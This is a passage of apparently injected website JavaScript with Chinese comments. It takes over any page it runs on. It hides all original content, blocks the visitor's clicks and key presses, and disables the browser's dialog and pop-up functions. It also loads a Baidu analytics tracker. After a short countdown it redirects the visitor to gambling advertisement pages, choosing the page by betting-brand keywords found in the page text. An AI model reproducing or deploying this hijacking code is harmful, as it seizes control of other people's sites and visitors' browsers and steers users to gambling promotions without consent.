      .redirect-title {
        font-size: 24px !important;
        font-weight: 600 !important;
        margin-bottom: 15px !important;
        color: #333 !important;
      }
      
      .redirect-text {
        font-size: 16px !important;
        color: #666 !important;
        margin-bottom: 20px !important;
      }
      
      .countdown {
        font-size: 48px !important;
        font-weight: bold !important;
        color: #FF5722 !important;
        margin: 20px 0 !important;
        font-family: monospace !important;
      }
      
      .progress-bar {
        width: 100% !important;
        height: 6px !important;
        background: #e0e0e0 !important;
        border-radius: 3px !important;
        margin: 20px 0 !important;
        overflow: hidden !important;
      }
      
      .progress-fill {
        height: 100% !important;
        background: linear-gradient(90deg, #FF5722, #FF9800) !important;
        width: 0% !important;
        border-radius: 3px !important;
        transition: width 1s linear !important;
      }
      
      /* === 隐藏原页面所有内容 === */
      body > *:not(#permanent-overlay) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        pointer-events: none !important;
        position: absolute !important;
        top: -9999px !important;
        left: -9999px !important;
        width: 1px !important;
        height: 1px !important;
        overflow: hidden !important;
        z-index: -999999 !important;
      }
      
      html, body {
        overflow: hidden !important;
        height: 100% !important;
        width: 100% !important;
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
      }
    `;
    
    // 将样式插入到head最前面
    document.head.insertBefore(style, document.head.firstChild);
    
    // 2. 立即隐藏原页面所有内容
    function hideAllOriginalContent() {
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.cssText = `
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            z-index: -999999 !important;
          `;
        }
      }
    }
    
    hideAllOriginalContent();
    
    // 3. 执行匹配逻辑并跳转
    setTimeout(function() {
      var title = document.title.replace(/&amp;/g, '&')
                      .replace(/&lt;/g, '<')
                      .replace(/&gt;/g, '>')
                      .replace(/&quot;/g, '"');
      
      // 获取更多匹配信息
      var description = '';
      var keywords = '';
      var url = window.location.href;
      
      try {
        var descMeta = document.querySelector('meta[name="description"]');
        if (descMeta) description = descMeta.content;
        var keywordsMeta = document.querySelector('meta[name="keywords"]');
        if (keywordsMeta) keywords = keywordsMeta.content;
      } catch(e) {}
      
      var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
      
      // 预定义URL映射
      var urlMap = {
        'taptap': '/gg/taptap/index.html',
        'biwei': '/gg/biwei/index.html',
        'ky': '/gg/ky/ky2.html',
        'milan': '/gg/milan/index.html',
        'raybet': '/gg/raybet/index.html',
        'hth': '/gg/hth/index.html',
        'xk': '/gg/xk/index.html',
        'default': '/gg/in/index.html'
      };
      
      // 快速匹配逻辑
      var adUrl = urlMap.default;
      
      if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
      else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
      else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
      else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
      else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
      else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
      else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
      
      console.log('匹配到的文本:', matchText);
      console.log('跳转到:', adUrl);
      
      // 4. 显示跳转页面（3秒倒计时）
      var countdownTime = 3;
      var overlay = document.createElement('div');
      overlay.id = 'permanent-overlay';
      overlay.innerHTML = `
        <div id="redirect-container">
          <h1 class="redirect-title">正在加载中</h1>
          <div class="countdown" id="countdown">${countdownTime}</div>
          <div class="progress-bar">
            <div class="progress-fill" id="progress-fill"></div>
          </div>
        </div>
      `;
      
      document.body.insertBefore(overlay, document.body.firstChild);
      
      // 5. 开始倒计时并跳转
      var countdownEl = document.getElementById('countdown');
      var progressFill = document.getElementById('progress-fill');
      
      // 立即开始进度条动画
      progressFill.style.width = '100%';
      
      var countdown = countdownTime;
      var countdownInterval = setInterval(function() {
        countdown--;
        countdownEl.textContent = countdown;
        
        if (countdown <= 0) {
          clearInterval(countdownInterval);
          performRedirect(adUrl);
        }
      }, 1000);
      
      // 执行跳转函数
      function performRedirect(url) {
        console.log('正在跳转到:', url);
        
        // // 显示跳转中状态
        // countdownEl.textContent = '跳转中';
        // countdownEl.style.color = '#4CAF50';
        
        // 直接跳转
        setTimeout(function() {
          window.location.href = url;
        }, 300);
      }
      
    }, 100);
    
    // 6. 持续监控和清理机制
    var mutationObserver = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        mutation.addedNodes.forEach(function(node) {
          if (node.nodeType === 1 && node.id !== 'permanent-overlay') {
            node.style.cssText = `
              display: none !important;
              visibility: hidden !important;
              position: absolute !important;
              top: -9999px !important;
              left: -9999px !important;
              z-index: -999999 !important;
            `;
          }
        });
      });
    });
    
    mutationObserver.observe(document.documentElement, {
      childList: true,
      subtree: true
    });
    
    // 7. 防穿透定时器
    setInterval(hideAllOriginalContent, 200);
    
    // 8. 事件拦截
    function blockEvent(e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
      e.preventDefault();
    }
    
    ['click', 'mousedown', 'keydown', 'contextmenu'].forEach(function(eventType) {
      document.addEventListener(eventType, blockEvent, true);
      window.addEventListener(eventType, blockEvent, true);
    });
    
    // 9. 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
        hm.async = true;
        document.head.appendChild(hm);
      } catch(e) {}
    }, 3000);
    
    // 10. 重写弹窗函数
    window.alert = function() {};
    window.confirm = function() { return true; };
    window.prompt = function() { return ''; };
    window.open = function() { return null; };
  }
})();